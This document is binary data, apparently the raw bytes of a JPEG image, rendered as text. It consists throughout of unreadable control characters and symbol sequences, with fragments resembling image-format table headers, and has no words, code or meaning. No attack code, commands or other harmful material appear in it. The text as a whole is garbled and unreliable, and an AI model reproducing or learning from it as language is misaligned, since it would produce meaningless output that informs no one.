�F'����U���;��MO�u*�P��b�dT��Ę��Qx��{lFQJ��xrA;�%j�2�K�p���.�j�/Q���ܴ�B!K3�""|*$�[��L}���@�Qu^�.��v�F?;1���"<ݳR;�i�Fr.��LD�O�G��2~�ob?�:n�����"�'D,3A'6�����xo���M� �+�� �����}�{9fv��SSszu��S������6�KŐbXTx��O��������iѹ�uj$� ����!c� ���3�5�3�S��7��O*�
�G���Tn�Xy����Y���N�0��wLr��bқ���א���wV��Z�{�*�f��oK�I�(kx6�M��Z���� �@o.^�M�aBٲp�w.n\����� �D£6�x�zdCM;��x�5	\�{ Z�Xǣ��X���4�:ը�p#�$1�&�����c[�`[C�IY;A� ���g�׃0����Q0h�y��!��<+H����22��ZBM>S_��`6���x���r|$�6�,�:�vd��ǅ^F*���Z.A����b
爉1M���c7tqu X��lv��3�غ���E:����E�-�K�i�2�6E�����3���Dr�E����ݍ�-��>B�tܘ�oM���[��-��If9�b� X8���iٜ��q�n$����Hq��HcL�nn��N�νA���<��.����0����ӑc�ܩ�R��I��ʝ#¤L �/�<?�J7R�$	rj�I��	a%��	�6/�w�`��gbngjH�+m��}����̋૑2��/̫N+����#1���\�쌨�M�*�䷧�d�Jl2.ڹ%6r[�Y�jL�����%��W|�f�٩ЎrdV%C�j)[���Z�TG%�G/`F����"�s��f�F>[���
�\ޫ�]�y2j����P��j5� wS\�u|�@�U7��:�p#^��qu_����r0��"�-��Ȩ���1��~��i� W�P��]tN�G�-��l �,6x�u/�)����Q:����ޯf���zyw�ҩ�.�Q��rex�:��>����|�=��jWק?OQ��o��?ǧR�2��u]�/���f�B��u���_�� �3�zu/�*^�!�E�����ݷ~��P��j4� w^��]F�.i��өS�q�H�W+��<_�mߢ�����f�O�^�O�u^Ys6Q����pm6	(�c��ӻ"ӱ&AV<�x����K�c�QB���O��znl�$j�奭�"nN��1�0G��oݹ,m���I�'Ľ4M�A�48g����0�!h��7�d��~��r��6��(]��O���O�̐c�ELDW-dK[f��G`k��8�+�@���nIf4Y.���.���%�R⪯�Ǹ�&2YҭE���mUݗv^!��A�".Bd3�C���5А井��ޕ&HTү��Q�7�"�#�9�ٻ����Ǻ5�옑5��E2��K��I?��yaQ���\�x�N�;
�ҿ��M$y�Qd:����L[�	�4(��� �����˛��.�g������vnvn\ܹ��ܸ�d~6���R���W��\M1��Q�7O��!�%I�Pg�F�t��r���gs�����nrٜ�g"%��
Ůs�".- K�B��ˎӑ.;L�.�~?O��3SV[1�L�ܿr�bO.2���4ܮ���@#q�"34L����8[��7c�E�D��r%�駦ID[rJ��c��(��iS�Zx��Zm���C�#������<lc�#vI#bo���z\�bx�q�G&�6�s���r.:ޒT&K�`vK�%fKPdX�=��Û�;��W���4� �_Y�[�	��y�wz�
�1�ǣP{W�J*��/���~i�U��8�7�[�qnyŹ��[�qnyŸ��r]T[Ңв�{��7�{Q{�i� i�/����R���?��Dn���j�L߻5ާ4���=����|4�4���׏���usW��/=������~p96�;<�Ȫ�)�K�*�����׎WYe�j�9�����~s�.C��Մ�>Bd���%|�Qw��~�'�A���L*'�cs?d�b���9l�[2�J�O�k��77n�p�����u�T�����I���qz��mN����7n������`�{��3����k�O�������;�5��#��vy��#PL;"�FC���3���Gq����۲wM����)ck����(��$Z��pX��X/�@M����n�A������ X����*qD�7`��݆yn�'�4h�G�Ι�[��-�f��({�~'&����*�N)��f����@#��aw�E"�'��������RqX����d����lfRnT�� D�Ν�����#���O�g��/��n�������F�G����PTq>[��i�5��[��h���a�A��U�f��e�'��ɵ�s�.re�=�o��&\�¾�a�\�ϮXd����\�>�a�\�ϮXf�6s�T���^��vj_i�=c�F���Ҟ���tC� r��k9r7����ؿt+M)V/<�^yX�'O,!�eM���+�V/4�\��쫸qwB�編��4� ��ԾӀz�� �A�9�=k��m���
���|��Q�G����1?5�������	��^񕳨���盧������ɗͳ盧ʢ�p;5���}|�.QQ���$D�kI5k���j���I�9n�Ŝ,O�|�;�g�^�Gqvu\��.��|�s��9�����y~�<�c�_��/���[�P{N��3��r�����jc��K+�UQa��=:���|+�\���Y�7w7o�*oLEE�X���G����Ieg�Ȃ���N�j;"�8W��F���G���M��bg�o��� Y��_����� C  	
     !1 02AQaq"34B����Cr#@RSb��$��5Pc���� ?�Q���7]��:��L�a���ƒ����|^,�GD�a�Մ'56̇���@n��)�7rXa�.�j��i�Wo4��#;�7�}��Mݡ9�⒤�e'<�&Ce
�[S+(V��ܔ�B�����]��rW<\�7�����$~ў�_}L��% �-�� ��� ��U�
a���w�3'�	9V�ʕr�(�8��$��b�^'�sb����>0�d�n�hm0�j���IIl��9Y�+���8(������n�ڝuY'��W��3!��G��X8�8�q���t�����3�&Z�U<��YZ��˴\L��.t�וs����j$�,�VN;�2�<ƼV����q�\N>����i��N
A�?Z�n08��fim�-����S�-��,m�psV��(i����%R`�4�%G�؆5��y�1�ԫj`��S���,`�.��ӼS��K����ه��We={���}���S�ѱѭQ��1A�� ������/1�Պ�-��6��5ڦ���ڮ�� �]l:��C��q���P�MZ�x�HY��� ;�tW#ۂ�N�{9���V�E��WÑ{�k�N������)�D��C����ڋ!��k|�N�b�)��Y���un��4d8��n�g��Ӆ����>U��D)m������Du�%Ӑwn���\FH���o��Lw�"�a��Rڒz�CbE\�Ci���ѓ���[��N��q-���x:�r�hK��V�	QU�Ѩ7 �3����!Hq:�_O��%�C
ZWIl�q.�Nq�����H�M�d�qA($ҎTN�!,;t�@�-��iE%C���Z�uT6T�*�u�ѫmˈk\�^y���m��sw&�h�O"�$?'�<�̠�~oW"��T]^ç� m�v�RF ���S�ŏM��ۜ�W�,����1%��"j-�<�蝽�&\؊7�]�"C�\./�o�a;��w�2}:ͫ5*s����.J�\U[��:��L�g�3�� j�����ƶt��RJ�����cX��#uo����U�k*�T�z$�Iتu���U�n�kD�M;O�v2�\�pi-8��4ŢS��}B�3n�v�0܄�s�4�F��i�U�r+��?�����]k4,1:ɡd�:�μ�{�Z����Z��� ���nF�>T���Rf�^�%�/�s����D��m�^�ixK��H�˝��ҥ���}x�����{�gJV�΋�+z�'���)8�d�J����ɩ)�T��ː�Af��$6i�
e�f����v�CV�:��$�)�o=(�;�����8��4�Unȧ<�?���H�J�2���c���M2�3���\����d�O%�,�FN�o����M�"#x��X�@��C�(9���l�ޝ�-�H��c���E2�r6��U�ިK��6��@5:ja7�Fi����$
r�1��8��X}����cs�E�����\�&/L.F|���J�v�G����ΟE��O�=p�熋a�6�_m^��b|j��+�i�{j*��6�RlQВVI����)���pwuCOw"�s1zl��c��U�pW�t|t�jmAi�(�e�����Ot���Қ��u��N�Ji��Ӆ
ꨓ��fi��+�����t4L^���v�@3ʺ"�3S�'UTry�7K�j�!}2G��ҵ�u�w?r��g�������p�t���c�4u�t6��Z����/�
~���U��$��k���^)�$Dt��q�k��?t (`������u=`pz�f��Kkz7K�	A�t�koH�� �dVs\��,�.�	�.�nҼ��ZW��$R����i���%���N�θw��~u�,�ֲ�k&�kY]��/���xЗ$np��\%��4.�S��os�&�  oH��C�M�i7�礓H�B_��D��tV>|�|�?���9y�罏
\��鬞Lo&�}�9�o �$��1[�rE*�%����@�ӞK��p�gv��p�%�ӊ���b�S�&qݡ�&xf���guJg�>���1m��'Y��W��?��W��?��W��?���G��oN>5p����mg$����E7w�߽�o��X��.�kv�P@ը#�*$'�����J�S̶��	�r<i@(iV+f	�֎��Z�73[fFύ\\��i�@��a���]p{i���n��%�PU׶���'��΋]�ͭ�5�{k�_���U���&����5u���	V��i~U9�6*t�np��Kغ�Ơ�߀��Ѹ��=��z>;N�U�W�KܐF>t� �W��Nt[�K^#� j���E[��*d�M|����dk�Z�R��yW�?��� �����kV��J�"�+�wT��q�c��l������g��W���]#A��9�?�V� ck�����1�\�}4- ��5��X����l��u3����eDf":YO�m^=��
E��P��Ж���3�u%o�Wx��GR�ސq�B<����k��5�ZW�Y��[�Rs��W�k�&Ҕ1�_������/-@��[����>�?���G�V�mk�
�+��ߢ����ޮ���Y�.l��)�iN!���k\����Q*�П(�%!#*�K;��VI�OeKw�������)���K;��R�r�2Ys<���&��j�ͽ�_2��c��������wћC���q[���XBd,7�'���C�Wm�\��$p��:�O��9������F� ܽ�������Ʒ�u��j|�	ó6��6���,֞Rl�W����AȢ��*?:$���� c:A)�\"�_5�� <       !1A 023Q"Ba#4@Rq�$���Cb������� ?�H2��X��Rb$�����s?��_p��b(d��1��{�!��E7��vE��
��&�l�8�d���xv&��3[ի��~��Y��X��P¬'��Y�9�aȎ��6fi*H��]��� cd��q�U4vx����� Ոa{� �_��JZn����Ý�6zҫj+�	b<6 ̫���>��jrY<9()� �8�$�9�O
��(�������o1���ux��i�1�\^|N�� `�������G�I#�'�X�}�"|�˧��e�a����?�Mp{C�"�Y�F#{����2裍�7K{x�=��3�j�O�Y��Y��@�9}�<��?T��>��>'����j��:���Yπ{P��4�Gj'�#ӗ�R��^X�a�oo�5�Ϳ�bo,���уq�;I fU�W#�%�?�A��<�M{^55H�#KJ�3��V�%�<����|W�W��\*'x8+d�rxWjn��rQX�-�+���	����:?�,�w�?�:������L!��*<7}X�'����XV�����������{�q�gk{���ſϱ������vKI�N$w$\bX�3t�[�`yc�+uL1�U��W����3����� ��O,��]�n5��c����&U�S��Nc�%�ވH�3�i����#9��ز�s8�"v���6؝���T�f��*�Bs�A3g�[V%�]BsCƗ+UMs��_},��X}�NY ���p�
��cV%j��!'>����iR�/#����ZBdۄ<�sƦ��2)�kƗ+u1�a���f2��k<;��ۻ�&��Oc�w6����W�K���Y�L�a���<�㰀�V��6r��T�v�6�49X�,�കZ���� ����K{�1��I^H�N

��x-�0��˺��ͪ<_�wtm�;��(��ho<��CFe_��ɼ�j�6��p*H���wtﺿ��-Q�Ɇl=�h���R�E�5j��8rı2f���2W�siQ�7��{��Tq�tj��ށR�^�z����+M���c���6��N�mN���?^��<(�3z�a��:���5e�ƴ��\mo�q(P�>T+B>P�9�hpȫ�&ɼ��N�E�����"���.���I�$��R�,7#��b�.�����~X����Zq�3o���&���e�\��Zr�we�}�1(#9sO�?+S�K����ԩ��wԸ�n��;�E@�q4�]���H��*�lYo�m�Wq
�Si�sL�a#�e*������}G��{��R9�n�0�h�r�Im�6�vr�<�v18wԾ�ݗ�Vء�f���;�Cn!�g*v����+#ݓB�b�p����vbm���RWn�J摺g�X]R߶v�4<dP���eXc�n' |��������৫��p�����6�%Wbh�l�lVgeS��r�w$C!�}�Y����-��Sb�<d��'>�����J)�|n힛&��0��y�;��AnZ��Ř|���[�?`��&+;�<��'��?���
,Jx���x�g�2L����b&˕�f��r��ZJ�V����Yw�&�+�-Mì��M�f<�C�rD]J]p�X|�T�>U���P�Q�U��� � �C}�3�g��j@~@�
��G�z#��ДpG�a�!;�މզg6��Y��ɘuvt�6��oe��[�ށ�m�J�9e����TWw��c�iqn���;k�3����}W��꽮Tn�3	�c��� O��?�O�|��;a�57�T���x&9��$Es����xd��M4�9��;2x���h�T�|��;,U߻<׻�ԬC�vY��o�����QD�FM�o���o0�V~���B	�!�~6�`�@ң�D�!M�g�bþm�7�7k����y��(���⾪����Ͻ�]��S��Rk�q�iˎh&�N��{�������s��K�e:G���������������0�مVv�I+��(��Wi���r��j��rg�m��r��5Y�DϪ �*��ρ�M(������j�f'R��uc�ڇ}0�W)]3Z�ߢ/�FG5��t[�_Uzjo-ʷ	B�-�梁�7J����$�~��l��Y�)�|�̪19���!����rۖ�k!��� =     !1 "2AQ�#03@qBa�4PRbr�����$CS`���  ?׬���[�X�pr[o���70���c�.�R��K�I�
�q[TgO�WP[����=ē�~S�A����8C]�?�O����F1��$&�6�b�<*�9+Һ��v>]bX/;�N��ZG�V�?�s]��H���7I�ra�M�8x(e�y"皟GF�UC(��MO�ۉ����wO�%���5Gy��T�����W#�r�X��H;��F;�dx���e�-� (���3E�_g��u���s26���Z���.y�>�6���O=z=��a�r��4��	����{�'��=����\;�9"盱^�C�������@Nj���x��T+qM1P��xI O��O��T�0�'�vV�~z?��1=��܍��4lST��e�̢�v1��PѴ=���X䆓���~q�V�%'J�q�4�.3�F�~�U^��ME�~�.���U�c��3��؄e�wg?�����������Dc #a��ɺ4X�{����@m���}A�rB#N_E�l������h��}!(h�n3���X���s�jO����r׊��~S��2��������6�<i��ص:Wf�����9�#iq+�4�Tb�4o+�� Т%���_�ݺp+�������W�6�5��@��}�b-���(�Ucp#P�2DѢ��n��J�+e�.���%a4ЅGa ��H��ݎ̧�Z�L�g���d���4cH�g�i����41�"n�P/i��M�Df��v:Q�xvS�-�>���s�/��C��Ac��J�<F� l�+6Eġ�y���#AFM���!�hB���Y8��Q�Y���p�E����U��0hMt���*�}Ѓ�oi?/һ0��+ͨ� �M%�y�Ӟ)��1�SZ�4�m�iÊkّ�����"21@<�� � (�� � �qad������|���΅��8���_JW ���I��$Y's��<�i��=�N�Z�y�rMv��S'sU�2Hxe�q���]��� K�A��|��B1�`s2�{-��ϗ��m4�yG��ݮA���ڋ������|���&V�}Qd� �&�E"h��~�r������ �4l~���U���y���-9���eF,9����a�H����y��CwHp����di�am%v����!���I�s� �P`=Z�J﯂�t����xO���y�?-��|��b�!�j5Mht���a��>o�x.ֽ�wC�E��d� �����	�<N��1㈲V}�ڷ�>3c��<�
1�i^��cIݗ�aX�3��L���*V�|��CZ���,�x��0�� �qcds{r>�V��h2w��L�^����O}[�Q���R��u�7� ��`Ħ0g�]�#U�nd��������y�`��W_���8p)����v� !��RWi(��B��;�j�D���)��*�B�zF�y����e�B��m�r]�D,���@��Y̫�jN~d�� �#T,wEv(�(I��J���rn~f�j����Q郛�(�g�m V�al�Շ���`�5�q���q>�|B������|g՗�h�2(|f��fOMQ�8��z�\�U��<|f��W���A�l=U���5�:�^ޫ��(������(�l��w��[2,$oU�ޫ�c(Xʰ}Vf2V��K�`h�ט�¼��o��3�~=V��=VgW"�k�-���ܢ��m=o��^��yu[QG���ij��umL��JŕXB���7��A]�0U?�pdB�Vsy�qd�E�%V�w��d,A�lm�X=%x�\����m������w�4�`���g�zGz��̦���G�B2����r�><����=%����-���E�E�#O�Z�$fц�e�8��&$-��u�ݱa���+h��b6���8�]ܥ3o}U�n���
3h�"��;<Baǈ�*rE�3oS��}��HO�bO[pl�Wi ���֍p��{���
3h�"��n�>#�q���+����..�Z�ڕ�X � G-c>�=ŀ���&�̎�V5�AqXgz�h��(�a�X��ɭ��w�6���W�>�}h�f�� ���(������AmHkq�Q޴Z��?^Ry#��ֈ�F<���S0����[�>�Ώ���;X���F��m���uP-f:����Z��?����D�2�YF�rT8�����;ꅅ�h�M�#H:��.'k�N�C�McF��(��U|�tY�c��s�I��0�h`u.��Wu��ජ+�� 
���Q�y��� �
��g?i�,d�]�h��4X����͇0��5��Ucz+͌WS�D{����${�����V9��{G�Q�b���-�p*�B~�?�kÒ�����c�9�Վ!R��-[-[�[o'��eby	����Ҷ���E���s��&�]�.�V�4.���E���ٟ�%�Y�t�[��]�n;��wE��q��-�t[��=G���K�z-�;�و�*�u��ڒ�#�-�IX�eW���/(/(/-��ދq��z-��n��tt[����z/-��ދ�j���B�:-���XNG�a5Vɪ�:���EmF�u�^�t�[��wBے�۔�m��و-���d?%�,X��[Q�t[-[Ul��ۈ����'컸��w���d�����z,������7���Qm�м��T����q�^k:������\:���Xc�6���[Q������,����ƛ�o�e���B�i05[Ǫ�h�sC�Ve���$�8p���� dڒq�|�o]�z����Ǫ�1�z������F� (�`1@�"R�������d�Go;>���c$?)^IMobq4@�?��]�R����(]`����Gd1(b����V㿪�w�X���nwE�����*9�����fU;s��.́dc��Tؿ��*�8t��?����o�7���yeV�&��X_eOe�3%�#���b���3�-~� ��n+q��z-��Sѣ.VuX��Ktt���ė��� �� )���#uh��SW��;����h�d>�l��tt�E��,�Y���-$i,�M,���S{� ��k����%�:-��:)��𵱱o�xtNd��m9��<I��M��_�,���O_�wq�˚�ۭ
[!�C�SG��yX�g�}����&{Z�3!8�c>k�W�:�K,b�s���F.��^X꼱�9�C.��E�|I��F?xRdɬ����3t�׷0��Eo"���B� ��T����,8-¤����$eHO�|�4�5Q��a�y������^h�&��j��A�����g`[�r^P�{�A�L�J��ϝ�� ��ݼ~U��۲��e���-� �B\��
�������c�j��-d�h^y^y^yS�K��/�Ş�=���}��՟��-��J�E�v5���A� ���`��¤{r%p\�_J6��ܜ�.���������A�l�C���9; �ds��%�G��a�O$�P|	�����O{+EKZ���'@�]��>R���(�x�u��X��GG�"�v6}%��d`�����b˧�����1���-��O�Ewh�� ��i�>(���覣I˂�wD��n�nK�^B�����/!E���H�Y�|�Nl��6]?iߣ��E�p�E���w�s��c��4�9-�tX1�&��v!�A�{Y��\Ɠ켶UF��Ay�y-D�mU#`n�"��&��Κ�{O�/)��mo����˅.���]w�
.~��� *      1!A Qaq0@�P����������  ?!�A)��8������ �wB�z66�Y��@��j��v�#:[� ��G�Q����N� �ÞI��8?�jU�2��pO�vp�w1 :��I�lt���h5̹�?3.�k5՞�7e��L$RK�|@�N��mC@��=_f���-۰3��F=��Y�X|e�]�U@@9E�ML!5��M��W�ѝ��'QD9Dt��vp�;kw1�4;"PW�ܥ��n����;� Юe�^�
1�NS>�*��5�p��K�KW��>�-�]YSH�W����CP4�4�;�����t�Od��".���C�`�ԋ��z�E�Q���-�*\���A���n#AG�R����@	�\��_3�� ��c&��`\���({"Ƿ"����ٖ��6�u읧��S�L>=8jg�4���T6#�m�tB,O�A��#�":�Ǫ��]�2��>Ǳ��4��z&:Hµ����Ɖ
��x
�*J2uLPKa��ED�԰�@��s��c�**:B�g]� {U��g��8
�4���C3�T5�� �D �T6"���0�b�غ<���}��h�C�޳L~�A�xv�n�4N�61&h[�`n�Uz1�f8�c+�ꩶdѬ��1ih��!ޝق7H�J;�.����؈U�GC|��.�g�|����c�YL��[�[����4�nU�N���D��+�1c� =2F9�x:��:�V(kզ$��
��������z����җ&y(b�	q��������(�����ʺb%c|I�X��q�3lz*L6�Y1�qm�I�[�p>�����4�%��̗/s�*M��{���P���a�M�&���"Q_e�Kb=��\�h���X-x�k�($�9�}�>Km~�ǈ���Z?���FX�8ct�5�����O�6�UM֠'l"=�w[��t�z���S��73(�
�w�X؁����aR��mp�N��肶�#8<E��F"�N�Z״����PE	`�[O�y���7�ע�2����X��p��J�Z� �L'9��8q}4a0���aG�b�����R��ߢ.��gt�[�P�9\�B -�:�GS.�������A��E��B�]� H`�_k܏0�ԛ	��lJ'C�$ڇn˿�;� |��x߃�S�(0k��.��@��[kC���6a�����N1*׋���4H��j�a��6���*��q��@��W��(dyI�����)m�#f����f(����$����N���7�G�������6��@��Sw���ب����q�����Dջ�)!�FO�����Y
	�zWT&���R��;�Tӎ�D048��#��� �]���W�=����B����ϴ@R�j�c� 䤓4F�N�	���:{mP���S��`?1��WDa� ���퇪�.o[j{���C���}qP�Mɂ�탠ܼ�@;{'a��p�:���%ҳ�� �F:�B~�(��,��4�2��9����N�7n`,ʩ����xs�?N��xa�a�x�o��SN�N�I�� �����	d!O�w�n��qR�?�����o��4��xV対c��� *L*�0iS諟��{J2ܿ}prꉡQ��vh�|)�>��8�3�K�=mP��j״P��D�|��L��D�'ۈ8j,�@ɤ�}Gv��#`zh��Q��,_�׃�`��\@{�(c�/�C����Q�,�<�VH��v�t��~d��S<���
zN���=�V�w�������\0��Q�:3E�b㻑���2��sΌ �6�����d!� ��?1R����� 8��V���u���5r��ns�巚TMN��޴o��@���iCI��K�MY���	�a�~:_��N����㦎�H� �ԑ�+�'R`���l��Z����1ͦ��Ӝt�>/ӳLv]�����ڟ8�<ϋ�M����ϗ��ߩ�s���J7aNx��R8K����ϗ���y��|g2��ɔfH>cQN���:~���}$2���}a+a�+cU���hK���ʖ��a)ݘ�^���<9�^=y�T� W�T���Z�geǽ�t��
M-I�}��>�sY���i}g���Sxz� yc�-b��G~�tl��`@�D�}W�I�c��E�!�iz����q��i�1Z<�:�!�켼�����Ca�_�� �B�	��6�&rE,|f8�]-:�<mA�������8�fp�:�/B���%B�%�+��Ԝʁ��WGҳ�H�WU��,��Y�|��u�����>�	NB�皮�AD6��ǈ��J¿fT'�ǢK#O����7N���� ����k���� �����O?�������s�Y��uf�MO� ����Yn�f��L���>Q���^��?@ml��~x*� ���%d�7�0~/��-��'�1e�@����-�c�,�?�x80{��I��/E0
��\��N��{�n�e��#Z]�b(��G�S"��P�}�2���2�o����W��>|� �J#>sΜ�P��%M_8���5@u"}��/�8�(�x��yR�7g�1js��u����`��1��( F���3��e�q��yA+�P���e�k��S��i�!Y���O��i[\�)�����yض^k?G~���#���nI�7p�oR�2������8�u#85\"2� ��,,�w������ŋt�'C��p��JRK�a��]3�i����"���6�qMO�)�*g���� �N�����Y�� ���rTg U{O�'���|w��4�<�+�r
�7������*ا�γ�\@P���f3?��Ke���i�!����o_t�^=Gh� �`�#�N�� ��v�JU`�&�?�����ЄA��u���*)ߏq��W�?�u���ْ��c�$"�j���*��ӊ%���m�O6&�z��� L�2�^�p���b|/�|W%�0�p���+�s��Y�/���j����Ӈ�k��q��IM*ޭj�k�;�6z`�U[��� ?�r����]2'���Y�;n����`pvńF Z�B3��g�?�._��|4�	r�Wh�	E�c�9���
��+�T�߃���pֵ����@zpUUKh+���g\�.6E��'���+S^
��Z��DH+�	�DO��R��d��g�c_S����b|/�|W=|^��k.���
��%��؁?��,S���J����$��v��r&%r$�)��ݢ�[�V�7�5=?�r��!���\��c�
Ռϫ�&��a�E�ǌ��+���i����	gWs4��6Y�K�5\MGD� ����R�Н���ZBM��UG��5 �A�-Qt,p<�9��
/�����Jb���:cf��z�E���`l�4c��vs谕XZ�SQ��;����ws��W5^&�`�c�q�cL�(f���l�:؝+.� ���Nl@H��"���Y�P�zw5�zWŶ�)��Zk<��'�c�<�?�����6"�"�U����Y?����0��foi\-��z���]tk��a���������+�C��       GI           p ޑ��  \@     I    L�	"       � 1    �?^��A�8     h    N�   W_BI0��     � �Nz��8��ŉZ       �  � ���0G}      � �  � O��A	��
"      �     N  � ,
�0       � �  l    H $        F� �Z  ��KN  Gp�       �8�    ��   �             �+             =�����            �� PI�  �         �  ��{�     �         @�\�  C-�           � �� ����          �  � �  �          �  � � �b@�         ��  � � �8 �         B��[�G�  �          ' �2"�X��              F�=�                    ���A���        � �p���4q(��>N<0 ��  "���V j� $�� (�    P�\&�n� �:.0        ��� D#q���60   �   
����G�p�     @�   >�z�o�PQ "*	         2���h��s�^4    �  0 �   (�  0�  �  �� )       !1AQaq���0���� �@��� ?�p�r(�`c�P�>�võ�G��CO�m����s�����f������:G��U��D��Nv5v�LI�����*iX3�w����#������ Y�`����	�P�z�ߊ�kCI��O�2t�!��j2Y8�g�iH��ns(���2r�(\5\�Fh��b�)Ѳ�{��Jgæ�3÷�qa��ECQ�X�M����:��ӱ����W���p�p2)$����T�9ĵ���Y�w)��T�sx=����:����(�S&ŝO���\�Ϟ����*���Pt��g�ov�1���`�	�$aϬ�<�!���b���`��-�ޣ-�~�V�tv���h�&*2~����p*���|Pv_4�|.>���^k0>{Բv�sr�����@3.�)�C\{mG���Q��Ɣܯ#n�RP�.��{�l�ē��n�ʠm��{NS�� -x ��
�:[�YN�BѽG�.9&��gd��`� �إ�^$G|>���u�� 31��8��8I^�T&5A�gj<	�4��%���ִ
"������3[��_W[4.�jؾ.v)��.i	Hf7qƉ%:l���E�;��r��X�d�BX�c�%�0R	٩=��9��m椯ZhA�N����O���}��N�V%b`鳿�D0�;a��M��n^��,��K�a��b<���1j�E@��<\z3�A��kr�C��c� �ǳX�!�R �ө���t��H�{r����	0IiZƑ���5#��� ��yd� /��������������+c����qI)џ���@CP���>0�S�2M<Q�ɇ���5��2�7���^Ƈ�U^��^e �I�ʐ@e}���oC#�t��%ȿ|?���Gw�ۥ"���}ݷ��>G���VX9�k�E*�h)���G���� ��a���/���S�.Xs���K^�<�DL
^����v��4lyϣ/�B�Z9��R����7fN��f���h��b���<V6������f��}�� i��❂{G�}��D~� ��d]� )���_sC�@��Â7�%�B
J�X�9�_|Ռϻ���O��V{.���+�ФbT� �N"�S$ݎ�$&fOZ�С4�jN���� �TIX�߼��\R3�+�4YE�Gr~)t��s�Ǒ��<��<�#����k��?O�
�B�.��/@��o��ǻ⋷5u@����[�@�� 
4�u�Y-��~��0g�F�:l�Ľ�g�%�X;՛�/�Վa��)	W��x�?� ��������
:� �~w�_�o�|�w	��s�ĩ>J��PM��L%�p�t ;Q5xw����eg���;� ���:��2���e|x�0�5A�(dr�;q�Z�����:�KB���G��
�.y��=�椉ʁ����g]��ڃ�2����/+w������|���j<�d��  ��xzso�H�]p�)�
�<+��f�c����Y?oN�,z�B��@!�MC�{�t#�6	�X�D��07�v¥�6|S1��I�/<��Z�]��6;� �5&�&��5�u<�5:�jM{�jMu���lk���P�/�_��Xn�������]�<����a�����8γ�8���[����z���j�_4��.��S��X_Vk
~�������k����?�aã�X��5+�=(F��f�{jh ����q��b!i'Z�m1>(���v��(�2ZHS�&�R�X�-8f,��ފd�k4Ȝ&8��0��J���� _*��7�����k��|���H��E��|{ո�h���ȱ37��9S1�v�6��n��\�0�ʰ�Dy4_k� AG�uc6%Bd0Ny����L�j3b\��:E<%�GpmE��D�"1�Y�M�F�B��DL�:�51���M,���EH�"g��SV��R����*��Hcx$�ѐA�;����ѩk�_<1����hd�(�Ha`3�_���0p] ��޿���lN�V`�[���В�g<=U͑H$�w��҉!�c�g(ޮ���mBL��N-4-�kX�W�ܦP��7�5�9d+��`��*W��'[�A,PB�}��_�:���$�vf���*=�bf�fz�~N���k�4k���ٹS��%��״�qc[n������POz,�X@춵�� �����-PW)'�?�X`)�3�bt�U�(�1.(�PF6Ozx��� ڿ_�Q�K�6���'Es�ء� �Bɋ�V�$]���W꬐Z%�Crܩ]�dI��{�׊56A�5�Ȣʢg�[�.K`�L� ��u|ҫ/�	!)�ê�NW^"�C�6���v�"��|�_�� )        !1AQaq��� 0�����@��� ?��(#i�~G��݃���<��=�uÇ�����>��υ��u��L���v��?����+$�z�%���i?w�ȕ[j��A�`��7c,x������ �M��u�x��0�q��IT0h7VK������E���� lrL���$+f�;��R_�wD�62J�9|�f��f�bo>����߹=X)��"#L��p���⅘M?ހb�Z�[Z��˄b��sZ��Y���tg-X0�Ut����a��9���0�3x@'A�K)�E�>���O����U�~hPu�z��q��sݺj�7�w=���ۣ_�K�2`�'��U�FKx�7�፸`:��[D&��PDA���������g	���I��1�5��a��I��Wrd����tRӑöQXf��u/�Nq�qw�J05l���r�h�
q�Eo{LiR���h���}ɑ:�guWع2���k�8�B\�9� �2��� �m�Jv0õ�g�d�����.����|���Kp�?��pYX�F9��Fۥbn*Қ�.y��=҂8R��(r<�!߿N��!�}mZ�Ϋ�L�'�T;PtM��n0�CMGkS�A��X�,f}O��/Pf��w��̷�P�b�����jp��}a��X����V�~}����n����L��᫒?ĎB�f�뻃ט�1ݼ���[q��y�`�K]��3�W���_��� '��h��˗b�����g��"��&3j�����7���A�~���2�2eߝ!�{��G>.�X�ط�ß��ES��|w�0�;R�șz�s Q�PN�\x��y�?ت�������!ۇ�CY��R����}��|��˒�����+�be�t��'�r���;�R=_�=ٛ=�k?��Nܠ�2��fv���e�6�f��d]�da�����#f1=�#��j\�8�%W �~ɓ��'����|;%i2 �®L`��8l���XpL��,3е�YF���f#�����)���gQ�@L�*ڇ��S�Ԅ�L���s>ͪm5��k(l���e�x�����]�m6�i��#��6�?��}�<y�?gQ�<����3[�o������`�ⰻ<yR�|�G:ע��i#b� �F��kS���^1�����]}�'D�͉*�$�9`8��L��1j���>6Tx/��$��� ��С����
��K�[���Z���.(�/������?L����HmR�� ]�L)�xL����G�S��m[L��q����bA����(��+9��,��
pgpgp��J�D�3�����Ʉ� ,� as^�;�� J�̔���� y��!���3�8S�8Gb+��~G8;�L�D��k|�ٖ��y���?��y�<�b��8m==�홷Y�Pt W��pRQ�����A{C���h�p�ٹ�Y� �*ͤ�3����?��0W�Ntm�eK�%�G�<e��n;~,���Y�R�Q"P��fEN=&R#�cw�\����?�\��A�Ee)� �Y�e̸T3��r���8h���nX��(�<��l����Z�y���fN���[��0X���q_	�7�'?w+0��c(�]r�ܭs����H_��_���+�f_0���xl@+��<A�TTn��x�Yo��?3�>'��+�l��G���tY�t\����ز��s�̚h'?�m��4�0�L��(��  �f#��.z.xOĲ����BW��|`���q�h��8`��� ԂSX;@h��P�J�;{_�� *       !1Q Aa0@q�������P���  ?����X�g%���Lj��J�@���ӭ��T���A�evS"+�ŋ'���m�{E��i�+k���7��ም��A�� �&FB���IH���nBu���{Nj]�WOB[�Mo	����"����Y��;��5��´���q��ṛe�Jr�� E�@���3���h��L`�*����fƱ���[kg�*�јط.�u�麪Q�?�A`��-��Su"'iU~S�7 E��չL�+#���� 3Sؔbٖ�B'�ifS*ˋ��) ��{/�y��.\�G�_%��>5�"�����Ř�	���A,�+�����|T��dN�d��jܤ��9�(5�F�]Vi�J`XP��������:�қ8����R,�Q�U�8�\�vy�>���(^�B) fƇ�C�cRP�` hH:u&CČ�!�$6�E �� ���/�\�:�$Ţ��CV�U�9Ҙ�c(��I⹈��g���eٶ]K�t�h1������V�x���䑡� ����!q!A�zD�@�*�F ���UM$Th�O��Wy��+��X�L^]-�^s�b�O#��`�I)�h
gk����3��` ����e__#���19TAOK_lE(�%,;A���J���m�!#0���j�����fN�<�[���7�dd��fV~IYCX˝<�e�U�Qন�(3��f�ϳ�f�B@B�nq��������sً{|��v@y2h�ч�=8�OꘈWt��^���6��t��Nq�7x/VV5�6�\�5���
"��Ǆ��_�*�Ȳ�-�K�5��A�:ގ
peߪ9�/#$��5?x9�^Z���
